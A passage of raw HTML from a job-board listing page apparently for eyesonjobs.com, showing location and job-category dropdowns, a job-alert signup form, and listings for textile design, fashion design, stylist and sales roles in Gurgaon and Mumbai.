	<option class="level-0" value="hapur">Hapur</option>
	<option class="level-0" value="hisar">Hisar</option>
	<option class="level-0" value="india">India</option>
	<option class="level-1" value="ahmedabad">Ahmedabad</option>
	<option class="level-1" value="anantpur">Anantpur</option>
	<option class="level-1" value="bhopal">Bhopal</option>
	<option class="level-1" value="bhubaneswar">Bhubaneswar</option>
	<option class="level-1" value="coimbatore">Coimbatore</option>
	<option class="level-1" value="guwahati">Guwahati</option>
	<option class="level-1" value="hubli">Hubli</option>
	<option class="level-1" value="indore">Indore</option>
	<option class="level-1" value="jaipur">Jaipur</option>
	<option class="level-1" value="jamshedpur">Jamshedpur</option>
	<option class="level-1" value="kanpur">Kanpur</option>
	<option class="level-1" value="lucknow">Lucknow</option>
	<option class="level-1" value="ludhiana">Ludhiana</option>
	<option class="level-1" value="mysore">Mysore</option>
	<option class="level-1" value="nagpur">Nagpur</option>
	<option class="level-1" value="patna">Patna</option>
	<option class="level-1" value="rajkot">Rajkot</option>
	<option class="level-1" value="surat">Surat</option>
	<option class="level-1" value="vadodara">Vadodara</option>
	<option class="level-1" value="vallore">Vallore</option>
	<option class="level-1" value="vijayawada">Vijayawada</option>
	<option class="level-1" value="visakhapatnam">Visakhapatnam</option>
	<option class="level-0" value="khandauli">Khandauli</option>
	<option class="level-0" value="manesar">Manesar</option>
	<option class="level-0" value="mathura">Mathura</option>
	<option class="level-0" value="metropolitan-cities">Metropolitan Cities</option>
	<option class="level-1" value="bengaluru">Bengaluru</option>
	<option class="level-1" value="chandigarh">Chandigarh</option>
	<option class="level-1" value="chennai">Chennai</option>
	<option class="level-1" value="delhi">Delhi</option>
	<option class="level-1" value="gurgaon">Gurgaon</option>
	<option class="level-1" value="hyderabad-secunderabad">Hyderabad / Secunderabad</option>
	<option class="level-1" value="kolkata">Kolkata</option>
	<option class="level-1" value="mumbai">Mumbai</option>
	<option class="level-1" value="noida">Noida</option>
	<option class="level-1" value="pune">Pune</option>
	<option class="level-0" value="mohali">Mohali</option>
	<option class="level-0" value="palwal">Palwal</option>
	<option class="level-0" value="panipat">Panipat</option>
	<option class="level-0" value="punjab">Punjab</option>
	<option class="level-0" value="rohtak">Rohtak</option>
	<option class="level-0" value="sonipat">Sonipat</option>
	<option class="level-0" value="varanasi">varanasi</option>
</select>
            </div>
        </div>
                                    </div>
                                                                            <div class="col-sm-3">
                                        <div class="form-group" data-placeholder="Job Category">
            <label for="search-category" class="control-label">
                Job Category            </label>
            <div class="advance-search-form-control">
                <select multiple  name='category[]' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option class="level-0" value="accounting">Accounting</option>
	<option class="level-1" value="cashier">Cashier</option>
	<option class="level-0" value="ad-tech">Ad Tech</option>
	<option class="level-0" value="admin">Admin</option>
	<option class="level-0" value="affiliate-marketing">Affiliate Marketing</option>
	<option class="level-1" value="performance-marketing">Performance Marketing</option>
	<option class="level-1" value="seo-analyst">Seo Analyst</option>
	<option class="level-0" value="agriculture">Agriculture</option>
	<option class="level-0" value="back-end-developer">Back-end Developer</option>
	<option class="level-0" value="bpo">BPO</option>
	<option class="level-0" value="business-development">Business Development</option>
	<option class="level-0" value="cad-designer">CAD Designer</option>
	<option class="level-0" value="cashier-2">Cashier</option>
	<option class="level-0" value="chartered-accountant">Chartered Accountant</option>
	<option class="level-0" value="cloud-sales">Cloud Sales</option>
	<option class="level-0" value="content-writing">Content Writing</option>
	<option class="level-0" value="customer-care">Customer Care</option>
	<option class="level-0" value="customer-service">Customer Service</option>
	<option class="level-0" value="designer">Designer</option>
	<option class="level-1" value="textile-designer">Textile Designer</option>
	<option class="level-0" value="developer">Developer</option>
	<option class="level-0" value="engineering">Engineering</option>
	<option class="level-0" value="enterprise-sales">Enterprise Sales</option>
	<option class="level-0" value="export-import">Export Import</option>
	<option class="level-0" value="fabric-sourcing">Fabric Sourcing</option>
	<option class="level-0" value="finance">Finance</option>
	<option class="level-1" value="finance-accounts-finance">Finance &amp; Accounts</option>
	<option class="level-0" value="finance-accounts">Finance &amp; Accounts</option>
	<option class="level-0" value="financial-service">Financial Service</option>
	<option class="level-0" value="fmcg">FMCG</option>
	<option class="level-0" value="frontend-software-developer">Frontend Software Developer</option>
	<option class="level-0" value="graphic-designer">Graphic Designer</option>
	<option class="level-0" value="grocery">Grocery</option>
	<option class="level-0" value="hr">HR</option>
	<option class="level-1" value="hr-recruiter">HR Recruiter</option>
	<option class="level-1" value="regional-trainer">Regional Trainer</option>
	<option class="level-1" value="talent-acquisition">Talent Acquisition</option>
	<option class="level-0" value="industrial-engineer">Industrial Engineer</option>
	<option class="level-0" value="international-bpo">International BPO</option>
	<option class="level-0" value="it">IT</option>
	<option class="level-0" value="it-and-admin">IT and Admin</option>
	<option class="level-0" value="learning-designer">Learning Designer</option>
	<option class="level-0" value="mad-tech">MAD Tech</option>
	<option class="level-0" value="manufacturing-export-house">Manufacturing &#8211; Export House</option>
	<option class="level-0" value="marketing">Marketing</option>
	<option class="level-0" value="merchandiser">Merchandiser</option>
	<option class="level-0" value="office-executive">Office Executive</option>
	<option class="level-0" value="others">Others</option>
	<option class="level-0" value="payroll-compliance">Payroll Compliance</option>
	<option class="level-0" value="personal-assistant">Personal Assistant</option>
	<option class="level-0" value="personal-secretary">Personal Secretary</option>
	<option class="level-0" value="product-development">Product Development</option>
	<option class="level-0" value="production">Production</option>
	<option class="level-0" value="publishing">Publishing</option>
	<option class="level-0" value="quality">Quality</option>
	<option class="level-0" value="recruiter">Recruiter</option>
	<option class="level-0" value="recruitment-staffing">Recruitment &amp; Staffing</option>
	<option class="level-0" value="sales">Sales</option>
	<option class="level-1" value="sales-operation-manager">Sales Operation Manager</option>
	<option class="level-1" value="store-manager">Store Manager</option>
	<option class="level-0" value="sampling-coordinator">Sampling Coordinator</option>
	<option class="level-0" value="security">Security</option>
	<option class="level-0" value="software-developer">Software Developer</option>
	<option class="level-0" value="software-engineer">Software Engineer</option>
	<option class="level-0" value="stylist">Stylist</option>
	<option class="level-0" value="supply-chain">Supply Chain</option>
	<option class="level-0" value="system-adinistrator">System Adinistrator</option>
	<option class="level-0" value="talent-acquisitin">Talent Acquisitin</option>
	<option class="level-0" value="teleperformance-tele-sales">Teleperformance / Tele sales</option>
	<option class="level-0" value="telesales">Telesales</option>
</select>
            </div>
        </div>
                                          
                            </div>
                                                                                                                        <div class="col-sm-2">
                            <label>&nbsp;</label>
                            <button style="display: block;" type="submit" class="btn btn-primary noo-btn-search">Search</button>
                        </div>
                    </div>
                    <!-- <input type="hidden" name="post_type" value="noo_job"> -->
                </form>
                            </div>
            </div><!-- /.container-boxed -->
                        <div class="parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1" style="background-image: url(https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
            </header>        <div class="container-wrap">
    <div class="main-content container-boxed max offset">
        <div class="row">
            <div class="noo-main col-md-8" role="main">
                    	    <div id="scroll6928f79039812" class="jobs posts-loop ">
	
	    		    	
				<div class="posts-loop-content noo-job-list-row">
		    <div class="-wrap">
	
		
    <div class="result-filter-wraper mb30">
        <div class="value-filter-selected b-shadow">
            <div class="inner">
                <ul class="results-filter">
                                            </ul>
                <a class="filter-clear-all" href="https://eyesonjobs.com/jobs/">Clear All</a>
            </div>
        </div>
    </div>
    <div class="noo-job-archive-before">
    <div class="pull-left noo-job-list-tools noo-list-tools">
        <div class="noo-display-type">
            <a class="mobile-job-filter" href="javascript:void(0)">
                <i class="fa fa-filter" aria-hidden="true"></i>
                Filter            </a>
            <a class="noo-type-btn active"
               href="https://eyesonjobs.com/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://eyesonjobs.com/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
                    </div>
                <div class="noo-btn-job-alert-form">
            <i class="fa fa-bell"></i><span>Email Me Jobs Like These</span>
        </div>
                <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Keywords</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Enter keywords to match jobs">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Email Frequency</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Daily</option>
                                                                              <option value="weekly">Weekly</option>
                                                                              <option value="fortnight">Fortnightly</option>
                                                                              <option value="monthly">Monthly</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="416475ceb8"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Save</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
			Showing 1&ndash;10 of 51 jobs		</span>
    </div>
</div>
                
    <article class="loadmore-item noo_job style-1 post-16655 type-noo_job status-publish hentry job_category-textile-designer job_type-full-time job_tag-manager-textile-design job_tag-senior-textile-designer job_tag-textile-design job_tag-textile-designer job_location-gurgaon no-featured has-left-col closed-job" data-url="https://eyesonjobs.com/jobs/textile-design-manager-jobs-in-gurgaon/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/textile-design-manager-jobs-in-gurgaon/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/textile-design-manager-jobs-in-gurgaon/">
                        <img width="100" height="91" src="https://eyesonjobs.com/wp-content/uploads/2019/01/IMG-20181213-WA0000-e1547746939260.jpg" class="" alt="Eyes on Jobs" decoding="async" srcset="https://eyesonjobs.com/wp-content/uploads/2019/01/IMG-20181213-WA0000-e1547746939260.jpg 350w, https://eyesonjobs.com/wp-content/uploads/2019/01/IMG-20181213-WA0000-e1547746939260-300x273.jpg 300w, https://eyesonjobs.com/wp-content/uploads/2019/01/IMG-20181213-WA0000-e1547746939260-20x18.jpg 20w" sizes="(max-width: 100px) 100vw, 100px" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/textile-design-manager-jobs-in-gurgaon/" title="Permanent link to: &quot;Textile Design Manager jobs in gurgaon&quot;">Textile Design Manager jobs in gurgaon</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/boostrap-freelancer/" ><span >Eyes on Jobs</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/gurgaon/"><em>Gurgaon</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2025-06-08T22:27:04+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
June 8, 2025
</span>
<span class="job-date__closing" >
 - July 31, 2025
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="16655"
                          data-title="Textile Design Manager jobs in gurgaon" data-url="https://eyesonjobs.com/jobs/textile-design-manager-jobs-in-gurgaon/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="16655" data-action="noo_bookmark_job" data-security="b92b35d2fc">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Ftextile-design-manager-jobs-in-gurgaon%2F&amp;t=Textile+Design+Manager+jobs+in+gurgaon','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Textile+Design+Manager+jobs+in+gurgaon&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Ftextile-design-manager-jobs-in-gurgaon%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/textile-design-manager-jobs-in-gurgaon/">
                        View more                    </a>
                                        <span class="job-date-ago">6 months ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="16655"  data-security="30c4e11b23"></a>
                </div>

            
        </div>

        
    </article>
    
    
    <article class="loadmore-item noo_job style-1 post-16654 type-noo_job status-publish hentry job_category-designer job_type-full-time job_tag-fashion-designer job_tag-manager-fashion-design job_location-gurgaon no-featured has-left-col closed-job" data-url="https://eyesonjobs.com/jobs/manager-fashion-design/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/manager-fashion-design/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/manager-fashion-design/">
                        <img width="100" height="91" src="https://eyesonjobs.com/wp-content/uploads/2019/01/IMG-20181213-WA0000-e1547746939260.jpg" class="" alt="Eyes on Jobs" decoding="async" srcset="https://eyesonjobs.com/wp-content/uploads/2019/01/IMG-20181213-WA0000-e1547746939260.jpg 350w, https://eyesonjobs.com/wp-content/uploads/2019/01/IMG-20181213-WA0000-e1547746939260-300x273.jpg 300w, https://eyesonjobs.com/wp-content/uploads/2019/01/IMG-20181213-WA0000-e1547746939260-20x18.jpg 20w" sizes="(max-width: 100px) 100vw, 100px" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/manager-fashion-design/" title="Permanent link to: &quot;Manager Fashion Design&quot;">Manager Fashion Design</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/boostrap-freelancer/" ><span >Eyes on Jobs</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/gurgaon/"><em>Gurgaon</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2025-06-08T22:11:36+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
June 8, 2025
</span>
<span class="job-date__closing" >
 - July 31, 2025
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="16654"
                          data-title="Manager Fashion Design" data-url="https://eyesonjobs.com/jobs/manager-fashion-design/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="16654" data-action="noo_bookmark_job" data-security="b92b35d2fc">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fmanager-fashion-design%2F&amp;t=Manager+Fashion+Design','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Manager+Fashion+Design&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fmanager-fashion-design%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/manager-fashion-design/">
                        View more                    </a>
                                        <span class="job-date-ago">6 months ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="16654"  data-security="30c4e11b23"></a>
                </div>

            
        </div>

        
    </article>
    
    
    <article class="loadmore-item noo_job style-1 post-15559 type-noo_job status-publish hentry job_category-designer job_category-stylist job_type-full-time job_tag-home-furnishing job_tag-photography job_tag-stylist job_location-gurgaon no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/stylist-in-gurgaon/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/stylist-in-gurgaon/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/stylist-in-gurgaon/">
                        <img src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="Sarita Handa">                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/stylist-in-gurgaon/" title="Permanent link to: &quot;Stylist&quot;">Stylist</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/sarita-handa/" ><span >Sarita Handa</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/gurgaon/"><em>Gurgaon</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-06-11T10:20:24+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
June 11, 2023
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15559"
                          data-title="Stylist" data-url="https://eyesonjobs.com/jobs/stylist-in-gurgaon/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15559" data-action="noo_bookmark_job" data-security="b92b35d2fc">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fstylist-in-gurgaon%2F&amp;t=Stylist','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Stylist&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fstylist-in-gurgaon%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/stylist-in-gurgaon/">
                        View more                    </a>
                                        <span class="job-date-ago">2 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15559"  data-security="30c4e11b23"></a>
                </div>

            
        </div>

        
    </article>
    
    
    <article class="loadmore-item noo_job style-1 post-15519 type-noo_job status-publish hentry job_tag-field-sales job_tag-fmcg-sales job_tag-sales job_location-delhi job_location-gurgaon job_location-mumbai job_location-noida no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/field-sales-executive-in-gurgaon/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/field-sales-executive-in-gurgaon/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/field-sales-executive-in-gurgaon/">
                        <img width="100" height="100" src="https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes.png" class="" alt="Otipy Internet Pvt Ltd" decoding="async" srcset="https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes.png 750w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-300x300.png 300w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-150x150.png 150w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-160x160.png 160w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-20x20.png 20w" sizes="(max-width: 100px) 100vw, 100px" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/field-sales-executive-in-gurgaon/" title="Permanent link to: &quot;Field Sales Executive Jobs in Gurgaon&quot;">Field Sales Executive Jobs in Gurgaon</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/otipy/" ><span >Otipy Internet Pvt Ltd</span></a>
</span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/delhi/"><em>Delhi</em></a>, <a href="https://eyesonjobs.com/job-location/gurgaon/"><em>Gurgaon</em></a>, <a href="https://eyesonjobs.com/job-location/mumbai/"><em>Mumbai</em></a>, <a href="https://eyesonjobs.com/job-location/noida/"><em>Noida</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-01-22T15:40:03+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
January 22, 2023
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15519"
                          data-title="Field Sales Executive Jobs in Gurgaon" data-url="https://eyesonjobs.com/jobs/field-sales-executive-in-gurgaon/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15519" data-action="noo_bookmark_job" data-security="b92b35d2fc">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Ffield-sales-executive-in-gurgaon%2F&amp;t=Field+Sales+Executive+Jobs+in+Gurgaon','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Field+Sales+Executive+Jobs+in+Gurgaon&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Ffield-sales-executive-in-gurgaon%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/field-sales-executive-in-gurgaon/">
                        View more                    </a>
                                        <span class="job-date-ago">3 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15519"  data-security="30c4e11b23"></a>
                </div>

            
        </div>

        
    </article>
    
    
    <article class="loadmore-item noo_job style-1 post-15511 type-noo_job status-publish hentry job_category-cloud-sales job_type-full-time job_tag-aws job_tag-azure job_tag-cloud-sales job_tag-gcp job_tag-saas-sales job_tag-sales job_location-mumbai no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/senior-business-development-cloud-sales/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/senior-business-development-cloud-sales/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/senior-business-development-cloud-sales/">
                        <img width="100" height="100" src="https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-100x100.jpg" class="" alt="Vertoz Advertising Limited" decoding="async" srcset="https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-100x100.jpg 100w, https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-150x150.jpg 150w, https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/senior-business-development-cloud-sales/" title="Permanent link to: &quot;Senior Business Development Cloud Sales&quot;">Senior Business Development Cloud Sales</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/vertoz-advertising-limited/" ><span >Vertoz Advertising Limited</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/mumbai/"><em>Mumbai</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-12-18T15:02:58+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
December 18, 2022
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15511"
                          data-title="Senior Business Development Cloud Sales" data-url="https://eyesonjobs.com/jobs/senior-business-development-cloud-sales/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15511" data-action="noo_bookmark_job" data-security="b92b35d2fc">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fsenior-business-development-cloud-sales%2F&amp;t=Senior+Business+Development+Cloud+Sales','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Senior+Business+Development+Cloud+Sales&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fsenior-business-development-cloud-sales%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/senior-business-development-cloud-sales/">
                        View more                    </a>
                                        <span class="job-date-ago">3 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15511"  data-security="30c4e11b23"></a>
                </div>

            
        </div>

        
    </article>
    
    
    <article class="loadmore-item noo_job style-1 post-15509 type-noo_job status-publish hentry job_category-enterprise-sales job_category-sales job_type-full-time job_location-mumbai no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/enterprise-sales-manager/" data-marker="false">
